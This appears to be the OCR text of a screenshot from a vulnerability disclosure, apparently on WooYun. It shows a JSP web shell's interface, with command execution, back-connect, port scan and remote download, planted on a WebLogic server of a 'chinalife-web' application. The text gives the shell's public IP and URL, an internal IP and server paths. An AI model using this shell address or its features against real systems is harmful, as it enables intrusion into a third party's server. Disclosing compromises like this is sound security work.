 116.236.239.108:7001/chinalife-web/she11.jsp?o=index
116.236.239.108:7001 (10.24.85.11)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File |
File Manager - Current disk "D:\" total (unknow)
Current Directory D:/Oracle/Middleware/user_projects/domains/7001_DynamicAPP/application/chinalife-web
Web Root | Shell Directory | New Directory | New File | Disk(A:/) | Disk(C:/) | Disk(D:/) | Disk(E:/)
Name Last Modified Size
= Goto Parent
META-INF 2014-06-26 03:03:12 --
WEB-INF 2015-10-30 02:29:39 --
css 2014-06-26 03:03:13 --
error 2014-06-26 03:03:13 --
images 2014-06-26 03:03:13 --
js 2015-03-06 03:38:11 --
Plan.xml 2015-03-24 10:21:24 2.51K
she11.jsp 2015-12-29
www.wooyun.org
Pack Selected - Delete Selected